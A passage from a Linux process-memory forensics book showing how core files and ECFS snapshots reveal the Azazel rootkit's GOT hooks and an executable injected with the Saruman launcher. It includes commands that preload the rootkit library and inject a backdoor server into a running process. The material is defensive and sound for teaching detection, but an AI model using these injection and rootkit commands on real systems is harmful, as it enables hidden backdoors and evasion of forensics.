$ LD_PRELOAD=./libselinux.so ./host & [1] 9325 $ kill -ABRT `pidof host` [1]+ Segmentation fault (core dumped) LD_PRELOAD=./libselinux.so ./host
In a core file, there are many program headers. All of them except one are of the PT_LOAD type. There is a PT_LOAD program header for every single memory segment in the process, with the exception of special devices (that is /dev/mem). Everything from shared libraries and anonymous mappings to the stack, the heap, text, and data segments is represented by a program header.
Then, there is one program header of the PT_NOTE type; it contains the most useful and descriptive information in the entire core file.
The eu-readelf -n output that is shown next shows the parsing of the core file notes segment. The reason we used eu-readelf here instead of the regular readelf is that eu-readelf (the ELF Utils version) takes time to parse each entry in the notes segment, whereas the more commonly used readelf (the binutils version) only shows the NT_FILE entry:
$ eu-readelf -n core
Note segment of 4200 bytes at offset 0x900:
Owner Data size Type
CORE 336 PRSTATUS
info.si_signo: 11, info.si_code: 0, info.si_errno: 0, cursig: 11
sigpend: <>
sighold: <>
pid: 9875, ppid: 7669, pgrp: 9875, sid: 5781
utime: 5.292000, stime: 0.004000, cutime: 0.000000, cstime: 0.000000
orig_rax: -1, fpvalid: 1
r15: 0 r14: 0
r13: 140736185205120 r12: 4195616
rbp: 0x00007fffb25380a0 rbx: 0
r11: 582 r10: 140736185204304
r9: 15699984 r8: 1886848000
rax: -1 rcx: -160
rdx: 140674792738928 rsi: 4294967295
rdi: 4196093 rip: 0x000000000040064f
rflags: 0x0000000000000286 rsp: 0x00007fffb2538090
fs.base: 0x00007ff1677a1740 gs.base: 0x0000000000000000
cs: 0x0033 ss: 0x002b ds: 0x0000 es: 0x0000 fs: 0x0000 gs: 0x0000
CORE 136 PRPSINFO
state: 0, sname: R, zomb: 0, nice: 0, flag: 0x0000000000406600
uid: 0, gid: 0, pid: 9875, ppid: 7669, pgrp: 9875, sid: 5781
fname: host, psargs: ./host
CORE 128 SIGINFO
si_signo: 11, si_errno: 0, si_code: 0
sender PID: 7669, sender UID: 0
CORE 304 AUXV
SYSINFO_EHDR: 0x7fffb254a000
HWCAP: 0xbfebfbff <fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe>
PAGESZ: 4096
CLKTCK: 100
PHDR: 0x400040
PHENT: 56
PHNUM: 9
BASE: 0x7ff1675ae000
FLAGS: 0
ENTRY: 0x400520
UID: 0
EUID: 0
GID: 0
EGID: 0
SECURE: 0
RANDOM: 0x7fffb2538399
EXECFN: 0x7fffb2538ff1
PLATFORM: 0x7fffb25383a9
NULL
CORE 1812 FILE
30 files:
00400000-00401000 00000000 4096 /home/user/git/azazel/host
00600000-00601000 00000000 4096 /home/user/git/azazel/host
00601000-00602000 00001000 4096 /home/user/git/azazel/host
3001000000-3001019000 00000000 102400 /lib/x86_64-linux-gnu/libaudit.so.1.0.0
3001019000-3001218000 00019000 2093056 /lib/x86_64-linux-gnu/libaudit.so.1.0.0
3001218000-3001219000 00018000 4096 /lib/x86_64-linux-gnu/libaudit.so.1.0.0
3001219000-300121a000 00019000 4096 /lib/x86_64-linux-gnu/libaudit.so.1.0.0
3003400000-300340d000 00000000 53248 /lib/x86_64-linux-gnu/libpam.so.0.83.1
300340d000-300360c000 0000d000 2093056 /lib/x86_64-linux-gnu/libpam.so.0.83.1
300360c000-300360d000 0000c000 4096 /lib/x86_64-linux-gnu/libpam.so.0.83.1
300360d000-300360e000 0000d000 4096 /lib/x86_64-linux-gnu/libpam.so.0.83.1
7ff166bd9000-7ff166bdb000 00000000 8192 /lib/x86_64-linux-gnu/libutil-2.19.so
7ff166bdb000-7ff166dda000 00002000 2093056 /lib/x86_64-linux-gnu/libutil-2.19.so
7ff166dda000-7ff166ddb000 00001000 4096 /lib/x86_64-linux-gnu/libutil-2.19.so
7ff166ddb000-7ff166ddc000 00002000 4096 /lib/x86_64-linux-gnu/libutil-2.19.so
7ff166ddc000-7ff166ddf000 00000000 12288 /lib/x86_64-linux-gnu/libdl-2.19.so
7ff166ddf000-7ff166fde000 00003000 2093056 /lib/x86_64-linux-gnu/libdl-2.19.so
7ff166fde000-7ff166fdf000 00002000 4096 /lib/x86_64-linux-gnu/libdl-2.19.so
7ff166fdf000-7ff166fe0000 00003000 4096 /lib/x86_64-linux-gnu/libdl-2.19.so
7ff166fe0000-7ff16719b000 00000000 1814528 /lib/x86_64-linux-gnu/libc-2.19.so
7ff16719b000-7ff16739a000 001bb000 2093056 /lib/x86_64-linux-gnu/libc-2.19.so
7ff16739a000-7ff16739e000 001ba000 16384 /lib/x86_64-linux-gnu/libc-2.19.so
7ff16739e000-7ff1673a0000 001be000 8192 /lib/x86_64-linux-gnu/libc-2.19.so
7ff1673a5000-7ff1673ad000 00000000 32768 /home/user/git/azazel/libselinux.so
7ff1673ad000-7ff1675ac000 00008000 2093056 /home/user/git/azazel/libselinux.so
7ff1675ac000-7ff1675ad000 00007000 4096 /home/user/git/azazel/libselinux.so
7ff1675ad000-7ff1675ae000 00008000 4096 /home/user/git/azazel/libselinux.so
7ff1675ae000-7ff1675d1000 00000000 143360 /lib/x86_64-linux-gnu/ld-2.19.so
7ff1677d0000-7ff1677d1000 00022000 4096 /lib/x86_64-linux-gnu/ld-2.19.so
7ff1677d1000-7ff1677d2000 00023000 4096 /lib/x86_64-linux-gnu/ld-2.19.soBeing able to view the register state, auxiliary vector, signal information, and file mappings is not bad news at all, but they are not enough by themselves to analyze a process for malware infection.
Each memory segment contains a program header that describes the offset, address, and size of the segment it represents. This would almost suggest that you can access every part of a process image through the program segments, but this is only partially true. The text image of the executable and every shared library that is mapped to the process get only the first 4,096 bytes of themselves dumped into a segment.
This is for saving space and because the Linux kernel developers figured that the text segment will not be modified in memory. So, it suffices to reference the original executable file and shared libraries when accessing the text areas from a debugger. If a core file were to dump the complete text segment for every shared library, then for a large program such as Wireshark or Firefox, the output core dump files would be enormous.
So for debugging reasons, it is usually okay to assume that the text segments have not changed in memory, and to just reference the executable and shared library files themselves to get the text. But what about runtime malware analysis and process memory forensics? In many cases, the text segments have been marked as writeable and contain polymorphic engines for code mutation, and in these instances, core files may be useless for viewing the code segments.
Also, what if the core file is the only artifact available for analysis and the original executable and shared libraries are no longer accessible? This further demonstrates why core files are not particularly good for process memory forensics; nor were they ever meant to be.
Combined with the original executable file, and assuming that no code modifications were made (to the text segment), we can still use core files to some avail for malware analysis. In this particular case, we are looking at a core file for the Azazel rootkit, which—as we demonstrated earlier in this chapter—has PLT/GOT hooks:
$ readelf -S host | grep got.plt [23] .got.plt PROGBITS 0000000000601000 00001000 $ readelf -r host Relocation section '.rela.plt' at offset 0x3f8 contains 6 entries: Offset Info Type Sym. Value Sym. Name + Addend 000000601018 000100000007 R_X86_64_JUMP_SLO 0000000000000000 unlink + 0 000000601020 000200000007 R_X86_64_JUMP_SLO 0000000000000000 puts + 0 000000601028 000300000007 R_X86_64_JUMP_SLO 0000000000000000 opendir + 0 000000601030 000400000007 R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main+0 000000601038 000500000007 R_X86_64_JUMP_SLO 0000000000000000 __gmon_start__ + 0 000000601040 000600000007 R_X86_64_JUMP_SLO 0000000000000000 fopen + 0
So, let's take a look at the function that we already know is hijacked by Azazel. The fopen function is one of the four shared library functions in the infected program, and as we can see from the preceding output, it has a GOT entry at 0x601040:
$ gdb -q ./host core Reading symbols from ./host...(no debugging symbols found)...done. [New LWP 9875] Core was generated by `./host'. Program terminated with signal SIGSEGV, Segmentation fault. #0 0x000000000040064f in main () (gdb) x/gx 0x601040 0x601040 <fopen@got.plt>: 0x00007ff1673a8609 (gdb)
If we look again at the NT_FILE entry in the PT_NOTE segment (readelf -n core), we can see at what address range the libc-2.19.so file is mapped to the memory, and check whether or not the GOT entry for fopen is pointing to libc-2.19.so as it should be:
$ readelf -n core
<snippet>
0x00007ff166fe0000 0x00007ff16719b000 0x0000000000000000
/lib/x86_64-linux-gnu/libc-2.19.so
</snippet>The fopen@got.plt points to 0x7ff1673a8609. This is outside of the libc-2.19.so text segment range displayed previously, which is 0x7ff166fe0000 to 0x7ff16719b000. Examining a core file with GDB is very similar to examining a live process with GDB, and you can use the same method shown next to locate the environment variables and check whether LD_PRELOAD has been set.
Here's an example of locating environment variables in a core file:
(gdb) x/4096s $rsp
… scroll down a few pages …
0x7fffb25388db: "./host"
0x7fffb25388e2: "LD_PRELOAD=./libselinux.so"
0x7fffb25388fd: "SHELL=/bin/bash"
0x7fffb253890d: "TERM=xterm"
0x7fffb2538918: "OLDPWD=/home/ryan"
0x7fffb253892a: "USER=root"The art of process memory forensics is a very specific aspect of forensic work. It obviously focuses primarily on memory pertaining to a process image, which is quite complicated even on its own, as it requires intricate knowledge about CPU registers, the stack, dynamic linking, and ELF as a whole.
Therefore, being proficient in inspecting a process for anomalies is truly an art and a skill that builds on itself through experience. This chapter served as a primer for the subject so that the beginner can get some insights into how they should get started. In the next chapter, we will be discussing process forensics, and you will learn how the ECFS technology can make it much easier.
After you have completed this chapter and the next, I recommend that you use some of the tools cited in this chapter to infect some processes on your system and experiment with the ways of detecting them.
Extended Core File Snapshot (ECFS) technology is a piece of software that plugs into the Linux core handler and creates specialized process memory snapshots specifically designed with process memory forensics in mind. Most people have no idea how to parse a process image, let alone how to examine one for anomalies. Even for experts, it can be an arduous task to look at a process image and detect infections or malware.
Before ECFS, there existed no real standard for snapshotting of a process image other than using core files, which can be created on demand using the gcore script that comes with most Linux distributions. As briefly discussed in the previous chapter, regular core files are not particularly useful for process forensics analysis. This is why ECFS core files came into existence—to provide a file format that can describe every nuance of a process image so that it can be efficiently analyzed, easily navigated, and easily integrated with malware analysis and process forensics tools.
In this chapter, we will discuss the basics of ECFS and how to use ECFS core files and the libecfs API to rapidly design malware analysis and forensics tools.
In 2011, I created a software prototype titled Linux VMA Monitor (http://www.bitlackeys.org/#vmavudu) for a DARPA contract. This software was designed to look at live process memory or raw snapshots of process memory. It was able to detect all sorts of runtime infections, including shared library injection, PLT/GOT hijacking, and other anomalies that indicate runtime malware.
In more recent times, I considered rewriting this software into a more finished state, and I felt that a native snapshot format for process memory would be a really nice feature. This was the initial inspiration for developing ECFS, and although I have canceled my plans of reviving the Linux VMA Monitor software for now, I am continuing to expand and develop the ECFS software as it is of great value to many other people's projects. It is even being incorporated into the Lotan product, which is a piece of software used to detect exploitation attempts by analyzing crash dumps (http://www.leviathansecurity.com/lotan).
ECFS is all about making runtime analysis of a program easier than ever before. The entire process is encased within a single file, and it is organized in such a way that locating and accessing data and code that is critical for detecting anomalies and infections is achievable through orderly and efficient means. This is primarily done through parsing section headers to access useful data, such as symbol tables, dynamic linking data, and forensics-relevant structures.
At the time of writing this chapter, the complete ECFS project and source code is available at http://github.com/elfmaster/ecfs. Once you have cloned the repository with git, you should compile and install the software as described in the README file.
Currently, ECFS has two modes of use:
The first thing is to plug the ECFS core handler into the Linux kernel. The make install will accomplish this for you, but it must be done after every reboot or stored in an init script. The manual way of setting up the ECFS core handler is by modifying the /proc/sys/kernel/core_pattern file.
This is the command used to activate the ECFS core handler:
echo '|/opt/ecfs/bin/ecfs_handler -t -e %e -p %p -o \ /opt/ecfs/cores/%e.%p' > /proc/sys/kernel/core_pattern
Notice that the -t option is set. This is very important for forensics and it should rarely be turned off. This option tells ECFS to capture the entire text segment for any executable or shared library mappings. In traditional core files, the text images are truncated to 4k. Later in this chapter, we will also examine the -h option (heuristics), which can be set to enable extended heuristics in order to detect shared library injection.
The ecfs_handler binary will invoke either ecfs32 or ecfs64 depending on whether the process is 64 bit or 32 bit. The pipe symbol (|) at the front of the line that we write into the procfs core_pattern entry tells the kernel to pipe the core files it produces into the standard input of our ECFS core handler process. The ECFS core handler then transforms the traditional core file into a highly customized and spectacular ECFS core file. Anytime if a process crashes or is delivered a signal that causes a core dump, such as
SIGSEGV or
SIGABRT, then the ECFS core handler will step in and instrument the core file creation with its own special set of procedures for creating an ECFS-style core dump.
Here's an example of capturing an ECFS snapshot of sshd:
$ kill -ABRT `pidof sshd` $ ls -lh /opt/ecfs/cores -rwxrwx--- 1 root root 8244638 Jul 24 13:36 sshd.1211 $
Having ECFS as the default core file handler is very nice and perfectly suitable for everyday use. This is because ECFS cores are backwards compatible with traditional core files and can be used with debuggers such as GDB. However, there are times when a user may want to capture an ECFS snapshot without having to kill the process. This is where the ECFS snapshot tool comes into usefulness.
Let's consider a scenario where there is a suspicious process running. It is suspicious because it is consuming a lot of CPU and it has network sockets open even though it is known not to be a network program of any kind. In such a scenario, it may be desirable to leave the process running so that a potential attacker is not yet alerted, but still have the capability to produce an ECFS core file. The ecfs_snapshot utility should be used in these cases.
The ecfs_snapshot utility ultimately uses the ptrace system call, which means two things:
In cases where either of these issues becomes a problem, you may have to consider using the ECFS core handler for the job, in which case you will have to kill the process. In most situations, however, the ecfs_snapshot utility will work.
Here's an example of capturing an ECFS snapshot with the snapshot utility:
$ ecfs_snapshot -p `pidof host` -o host_snapshot
This snapshots the process for the program host and creates an ECFS snapshot called host_snapshot. In the following sections, we will demonstrate some actual use cases of ECFS and take a look at the ECFS files with a variety of utilities.
The ECFS file format is very easy to parse with traditional ELF utilities, such as readelf, but to build parsing tools that are custom, I highly recommend that you use the libecfs library. This library is specifically designed for easy parsing of ECFS core files. It will be demonstrated with slightly more details later in this chapter when we look at designing advanced malware analysis tools to detect infected processes.
libecfs is also used in the ongoing development of the readecfs utility, which is a tool for parsing ECFS files, and is very similar to the commonly known readelf utility. Note that libecfs is included with the ECFS package on the GitHub repository.
The readecfs utility will be used throughout the rest of this chapter while demonstrating the different ECFS features. Here is a synopsis of the tool from readecfs -h:
Usage: readecfs [-RAPSslphega] <ecfscore> -a print all (equiv to -Sslphega) -s print symbol table info -l print shared library names -p print ELF program headers -S print ELF section headers -h print ELF header -g print PLTGOT info -A print Auxiliary vector -P print personality info -e print ecfs specific (auiliary vector, process state, sockets, pipes, fd's, etc.) -[View raw data from a section] -R <ecfscore> <section> -[Copy an ELF section into a file (Similar to objcopy)] -O <ecfscore> .section <outfile> -[Extract and decompress /proc/$pid from .procfs.tgz section into directory] -X <ecfscore> <output_dir> Examples: readecfs -e <ecfscore> readecfs -Ag <ecfscore> readecfs -R <ecfscore> .stack readecfs -R <ecfscore> .bss readecfs -eR <ecfscore> .heap readecfs -O <ecfscore> .vdso vdso_elf.so readecfs -X <ecfscore> procfs_dir
Before we show the effectiveness of ECFS with a real-world example, it would be helpful to have a little background of the method of infection that we will use from a hacker's perspective. It is often very useful for a hacker to be able to incorporate anti-forensic techniques into their workflow on compromised systems so that their programs, especially the ones that serve as backdoors and such, can remain hidden to the untrained eye.
One such technique is to perform process cloaking. This is the act of running a program inside of an existing process, ideally inside of a process that is known to be benign but persistent, such as ftpd or sshd. The Saruman anti-forensics exec (http://www.bitlackeys.org/#saruman) allows an attacker to inject a complete, dynamically linked PIE executable into an existing process address space and run it.
It uses a thread injection technique so that the injected program can run simultaneously with the host program. This particular hacker technique was something that I came up with and designed in 2013, but I have no doubt that other such tools have existed for much longer than this in the underground scene. Typically, this type of anti-forensic technique would go unnoticed and would be very difficult to detect.
Let's see what type of efficiency and accuracy we can achieve by analyzing such a process with ECFS technology.
The host process is a benign process, and typically it would be something like sshd or ftpd, as already mentioned. For the sake of our example, we will use a simple and persistent program called host; it simply runs in an infinite loop, printing a message on the screen. We will then inject a remote server backdoor into the process using the Saruman anti-forensics exec launcher program.
In terminal 1, run the host program:
$ ./host I am the host I am the host I am the host
In terminal 2, inject the backdoor into the process:
$ ./launcher `pidof host` ./server [+] Thread injection succeeded, tid: 16187 [+] Saruman successfully injected program: ./server [+] PT_DETACHED -> 16186 $
Now, if we capture a snapshot of the process either by using the ecfs_snapshot utility or by signaling the process to the core dump, we can begin our examination.
Let's look at the symbol table analysis of the host.16186 snapshot:
readelf -s host.16186
Symbol table '.dynsym' contains 6 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 00007fba3811e000 0 NOTYPE LOCAL DEFAULT UND
1: 00007fba3818de30 0 FUNC GLOBAL DEFAULT UND puts
2: 00007fba38209860 0 FUNC GLOBAL DEFAULT UND write
3: 00007fba3813fdd0 0 FUNC GLOBAL DEFAULT UND __libc_start_main
4: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
5: 00007fba3818c4e0 0 FUNC GLOBAL DEFAULT UND fopen
Symbol table '.symtab' contains 6 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 0000000000400470 96 FUNC GLOBAL DEFAULT 10 sub_400470
1: 00000000004004d0 42 FUNC GLOBAL DEFAULT 10 sub_4004d0
2: 00000000004005bd 50 FUNC GLOBAL DEFAULT 10 sub_4005bd
3: 00000000004005ef 69 FUNC GLOBAL DEFAULT 10 sub_4005ef
4: 0000000000400640 101 FUNC GLOBAL DEFAULT 10 sub_400640
5: 00000000004006b0 2 FUNC GLOBAL DEFAULT 10 sub_4006b0The readelf command allows us to view the symbol tables. Notice that a symbol table exists for both the dynamic symbols in .dynsym and the symbols for local functions, which are stored in the .symtab symbol table. ECFS is able to reconstruct the dynamic symbol table by accessing the dynamic segment and finding DT_SYMTAB.
The .symtab symbol table is a bit trickier but extremely valuable. ECFS uses a special method of parsing the PT_GNU_EH_FRAME segment that contains frame description entries in a dwarf format; these are used for exception handling. This information is useful for gathering the location and size of every single function defined within the binary.
In cases such as functions being obfuscated, tools such as IDA would fail to identify every function defined within a binary or core file, but the ECFS technology will succeed. This is one of the major impacts that ECFS makes on the reverse engineering world—a near-foolproof method of locating and sizing every function and producing a symbol table. In the host.16186 file, the symbol table is fully reconstructed. This is useful because it could aid us in detecting whether or not any PLT/GOT hooks are being used to redirect shared library functions, and if so, we can identify the actual names of functions that have been hijacked.
Now, let's look at the section header analysis of the host.16186 snapshot.
My version of readelf has been slightly modified so that it recognizes the following custom types: SHT_INJECTED and SHT_PRELOADED. Without this modification to readelf, it will simply show the numerical values associated with those definitions. Check out include/ecfs.h for the definitions, and add them to the readelf source code if you like:
$ readelf -S host.16186
There are 46 section headers, starting at offset 0x255464:
Section Headers:
[Nr] Name Type Address Offset
Size EntSize Flags Link Info Align
[ 0] NULL 0000000000000000 00000000
0000000000000000 0000000000000000 0 0 0
[ 1] .interp PROGBITS 0000000000400238 00002238
000000000000001c 0000000000000000 A 0 0 1
[ 2] .note NOTE 0000000000000000 000005f0
000000000000133c 0000000000000000 A 0 0 4
[ 3] .hash GNU_HASH 0000000000400298 00002298
000000000000001c 0000000000000000 A 0 0 4
[ 4] .dynsym DYNSYM 00000000004002b8 000022b8
0000000000000090 0000000000000018 A 5 0 8
[ 5] .dynstr STRTAB 0000000000400348 00002348
0000000000000049 0000000000000018 A 0 0 1
[ 6] .rela.dyn RELA 00000000004003c0 000023c0
0000000000000018 0000000000000018 A 4 0 8
[ 7] .rela.plt RELA 00000000004003d8 000023d8
0000000000000078 0000000000000018 A 4 0 8
[ 8] .init PROGBITS 0000000000400450 00002450
000000000000001a 0000000000000000 AX 0 0 8
[ 9] .plt PROGBITS 0000000000400470 00002470
0000000000000060 0000000000000010 AX 0 0 16
[10] ._TEXT PROGBITS 0000000000400000 00002000
0000000000001000 0000000000000000 AX 0 0 16
[11] .text PROGBITS 00000000004004d0 000024d0
00000000000001e2 0000000000000000 0 0 16
[12] .fini PROGBITS 00000000004006b4 000026b4
0000000000000009 0000000000000000 AX 0 0 16
[13] .eh_frame_hdr PROGBITS 00000000004006e8 000026e8
000000000000003c 0000000000000000 AX 0 0 4
[14] .eh_frame PROGBITS 0000000000400724 00002728
0000000000000114 0000000000000000 AX 0 0 8
[15] .ctors PROGBITS 0000000000600e10 00003e10
0000000000000008 0000000000000008 A 0 0 8
[16] .dtors PROGBITS 0000000000600e18 00003e18
0000000000000008 0000000000000008 A 0 0 8
[17] .dynamic DYNAMIC 0000000000600e28 00003e28
00000000000001d0 0000000000000010 WA 0 0 8
[18] .got.plt PROGBITS 0000000000601000 00004000
0000000000000048 0000000000000008 WA 0 0 8
[19] ._DATA PROGBITS 0000000000600000 00003000
0000000000001000 0000000000000000 WA 0 0 8
[20] .data PROGBITS 0000000000601040 00004040
0000000000000010 0000000000000000 WA 0 0 8
[21] .bss PROGBITS 0000000000601050 00004050
0000000000000008 0000000000000000 WA 0 0 8
[22] .heap PROGBITS 0000000000e9c000 00006000
0000000000021000 0000000000000000 WA 0 0 8
[23] .elf.dyn.0 INJECTED 00007fba37f1b000 00038000
0000000000001000 0000000000000000 AX 0 0 8
[24] libc-2.19.so.text SHLIB 00007fba3811e000 0003b000
00000000001bb000 0000000000000000 A 0 0 8
[25] libc-2.19.so.unde SHLIB 00007fba382d9000 001f6000
00000000001ff000 0000000000000000 A 0 0 8
[26] libc-2.19.so.relr SHLIB 00007fba384d8000 001f6000
0000000000004000 0000000000000000 A 0 0 8
[27] libc-2.19.so.data SHLIB 00007fba384dc000 001fa000
0000000000002000 0000000000000000 A 0 0 8
[28] ld-2.19.so.text SHLIB 00007fba384e3000 00201000
0000000000023000 0000000000000000 A 0 0 8
[29] ld-2.19.so.relro SHLIB 00007fba38705000 0022a000
0000000000001000 0000000000000000 A 0 0 8
[30] ld-2.19.so.data SHLIB 00007fba38706000 0022b000
0000000000001000 0000000000000000 A 0 0 8
[31] .procfs.tgz LOUSER+0 0000000000000000 00254388
00000000000010dc 0000000000000001 0 0 8
[32] .prstatus PROGBITS 0000000000000000 00253000
00000000000002a0 0000000000000150 0 0 8
[33] .fdinfo PROGBITS 0000000000000000 002532a0
0000000000000ac8 0000000000000228 0 0 4
[34] .siginfo PROGBITS 0000000000000000 00253d68
0000000000000080 0000000000000080 0 0 4
[35] .auxvector PROGBITS 0000000000000000 00253de8
0000000000000130 0000000000000008 0 0 8
[36] .exepath PROGBITS 0000000000000000 00253f18
000000000000001c 0000000000000008 0 0 1
[37] .personality PROGBITS 0000000000000000 00253f34
0000000000000004 0000000000000004 0 0 1
[38] .arglist PROGBITS 0000000000000000 00253f38
0000000000000050 0000000000000001 0 0 1
[39] .fpregset PROGBITS 0000000000000000 00253f88
0000000000000400 0000000000000200 0 0 8
[40] .stack PROGBITS 00007fff4447c000 0022d000
0000000000021000 0000000000000000 WA 0 0 8
[41] .vdso PROGBITS 00007fff444a9000 0024f000
0000000000002000 0000000000000000 WA 0 0 8
[42] .vsyscall PROGBITS ffffffffff600000 00251000
0000000000001000 0000000000000000 WA 0 0 8
[43] .symtab SYMTAB 0000000000000000 0025619d
0000000000000090 0000000000000018 44 0 4
[44] .strtab STRTAB 0000000000000000 0025622d
0000000000000042 0000000000000000 0 0 1
[45] .shstrtab STRTAB 0000000000000000 00255fe4
00000000000001b9 0000000000000000 0 0 1Section 23 is of particular interest to us; it has been marked as a suspicious ELF object with the injected denotation:
[23] .elf.dyn.0 INJECTED 00007fba37f1b000 00038000
0000000000001000 0000000000000000 AX 0 0 8 When the ECFS heuristics detects an ELF object as suspicious and it can't find that particular object in its list of mapped shared libraries, it names the section in the following format:
.elf.<type>.<count>
The type can be one of four:
ET_NONEET_EXECET_DYNET_RELIn our example, it is obviously ET_DYN, represented as dyn. The count is simply the index of injected objects that have been found. In this case, the index is 0 as it is the first and only injected ELF object that was found in this particular process.
The type INJECTED obviously denotes that the section contains an ELF object that was determined suspicious or injected through unnatural means. In this particular case, the process was infected with Saruman (described earlier), which injects a
Position-Independent Executable (PIE). A PIE executable is of type ET_DYN, similar to shared libraries, which is why ECFS has marked it as such.
We have spotted a section in the ECFS core file that relates to parasitic code, which is an injected PIE executable in this case. The next step is to investigate the code itself. This can be done in one of the following ways: the objdump utility or a more advanced disassembler such as IDA pro can be used to navigate to the section called .elf.dyn.0, or the readecfs utility can first be used to extract the parasitic code from the ECFS core file:
$ readecfs -O host.16186 .elf.dyn.0 parasite_code.exe - readecfs output for file host.16186 - Executable path (.exepath): /home/ryan/git/saruman/host - Command line: ./host [+] Copying section data from '.elf.dyn.0' into output file 'parasite_code.exe'
We now have a singular copy of the parasite code that has been extracted from the process image, thanks to ECFS. The task of identifying this particular malware and then extracting it would be an extremely tedious task without ECFS. Now we can examine parasite_code.exe as a separate file, open it up in IDA, and so on:
root@elfmaster:~/ecfs/cores# readelf -l parasite_code.exe
readelf: Error: Unable to read in 0x40 bytes of section headers
readelf: Error: Unable to read in 0x780 bytes of section headers
Elf file type is DYN (Shared object file)
Entry point 0xdb0
There are 9 program headers, starting at offset 64
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
PHDR 0x0000000000000040 0x0000000000000040 0x0000000000000040
0x00000000000001f8 0x00000000000001f8 R E 8
INTERP 0x0000000000000238 0x0000000000000238 0x0000000000000238
0x000000000000001c 0x000000000000001c R 1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000001934 0x0000000000001934 R E 200000
LOAD 0x0000000000001df0 0x0000000000201df0 0x0000000000201df0
0x0000000000000328 0x0000000000000330 RW 200000
DYNAMIC 0x0000000000001e08 0x0000000000201e08 0x0000000000201e08
0x00000000000001d0 0x00000000000001d0 RW 8
NOTE 0x0000000000000254 0x0000000000000254 0x0000000000000254
0x0000000000000044 0x0000000000000044 R 4
GNU_EH_FRAME 0x00000000000017e0 0x00000000000017e0 0x00000000000017e0
0x000000000000003c 0x000000000000003c R 4
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RW 10
GNU_RELRO 0x0000000000001df0 0x0000000000201df0 0x0000000000201df0
0x0000000000000210 0x0000000000000210 R 1
readelf: Error: Unable to read in 0x1d0 bytes of dynamic sectionNotice that readelf is complaining in the preceding output. This is because the parasite that we extracted does not have a section header table of its own. In future, the readecfs utility will be able to reconstruct a minimal section header table for mapped ELF objects that are extracted from the overall ECFS core file.
As mentioned in Chapter 7, Process Memory Forensics, the Azazel userland rootkit is a userland rootkit that infects a process by means of LD_PRELOAD, where the Azazel shared library is linked to the process, and hijacks various libc functions. In Chapter 7, Process Memory Forensics, we used GDB and readelf to inspect a process for this particular rootkit infection. Now let's try the ECFS method to do this type of process introspection. The following is an ECFS snapshot of a process from the executable host2 that has been infected with the Azazel rootkit.
Now, this is the symbol table of host2 with process reconstruction:
$ readelf -s host2.7254
Symbol table '.dynsym' contains 7 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
1: 00007f0a0d0ed070 0 FUNC GLOBAL DEFAULT UND unlink
2: 00007f0a0d06fe30 0 FUNC GLOBAL DEFAULT UND puts
3: 00007f0a0d0bcef0 0 FUNC GLOBAL DEFAULT UND opendir
4: 00007f0a0d021dd0 0 FUNC GLOBAL DEFAULT UND __libc_start_main
5: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fopen
Symbol table '.symtab' contains 5 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 00000000004004b0 112 FUNC GLOBAL DEFAULT 10 sub_4004b0
1: 0000000000400520 42 FUNC GLOBAL DEFAULT 10 sub_400520
2: 000000000040060d 68 FUNC GLOBAL DEFAULT 10 sub_40060d
3: 0000000000400660 101 FUNC GLOBAL DEFAULT 10 sub_400660
4: 00000000004006d0 2 FUNC GLOBAL DEFAULT 10 sub_4006d0We can see from the preceding symbol table that host2 is a simple program and has only a few shared library calls (this is shown in the .dynsym symbol table): unlink, puts, opendir, and fopen.
Let's see what the section header table of host2 looks like with process reconstruction:
$ readelf -S host2.7254
There are 65 section headers, starting at offset 0x27e1ee:
Section Headers:
[Nr] Name Type Address Offset
Size EntSize Flags Link Info Align
[ 0] NULL 0000000000000000 00000000
0000000000000000 0000000000000000 0 0 0
[ 1] .interp PROGBITS 0000000000400238 00002238
000000000000001c 0000000000000000 A 0 0 1
[ 2] .note NOTE 0000000000000000 00000900
000000000000105c 0000000000000000 A 0 0 4
[ 3] .hash GNU_HASH 0000000000400298 00002298
000000000000001c 0000000000000000 A 0 0 4
[ 4] .dynsym DYNSYM 00000000004002b8 000022b8
00000000000000a8 0000000000000018 A 5 0 8
[ 5] .dynstr STRTAB 0000000000400360 00002360
0000000000000052 0000000000000018 A 0 0 1
[ 6] .rela.dyn RELA 00000000004003e0 000023e0
0000000000000018 0000000000000018 A 4 0 8
[ 7] .rela.plt RELA 00000000004003f8 000023f8
0000000000000090 0000000000000018 A 4 0 8
[ 8] .init PROGBITS 0000000000400488 00002488
000000000000001a 0000000000000000 AX 0 0 8
[ 9] .plt PROGBITS 00000000004004b0 000024b0
0000000000000070 0000000000000010 AX 0 0 16
[10] ._TEXT PROGBITS 0000000000400000 00002000
0000000000001000 0000000000000000 AX 0 0 16
[11] .text PROGBITS 0000000000400520 00002520
00000000000001b2 0000000000000000 0 0 16
[12] .fini PROGBITS 00000000004006d4 000026d4
0000000000000009 0000000000000000 AX 0 0 16
[13] .eh_frame_hdr PROGBITS 0000000000400708 00002708
0000000000000034 0000000000000000 AX 0 0 4
[14] .eh_frame PROGBITS 000000000040073c 00002740
00000000000000f4 0000000000000000 AX 0 0 8
[15] .ctors PROGBITS 0000000000600e10 00003e10
0000000000000008 0000000000000008 A 0 0 8
[16] .dtors PROGBITS 0000000000600e18 00003e18
0000000000000008 0000000000000008 A 0 0 8
[17] .dynamic DYNAMIC 0000000000600e28 00003e28
00000000000001d0 0000000000000010 WA 0 0 8
[18] .got.plt PROGBITS 0000000000601000 00004000
0000000000000050 0000000000000008 WA 0 0 8
[19] ._DATA PROGBITS 0000000000600000 00003000
0000000000001000 0000000000000000 WA 0 0 8
[20] .data PROGBITS 0000000000601048 00004048
0000000000000010 0000000000000000 WA 0 0 8
[21] .bss PROGBITS 0000000000601058 00004058
0000000000000008 0000000000000000 WA 0 0 8
